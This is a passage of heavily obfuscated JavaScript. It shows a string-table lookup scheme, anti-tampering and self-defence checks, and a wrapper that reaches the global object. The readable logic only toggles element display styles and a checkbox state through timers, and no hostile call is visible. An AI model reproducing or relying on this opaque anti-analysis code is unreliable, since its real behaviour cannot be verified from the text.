_0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return 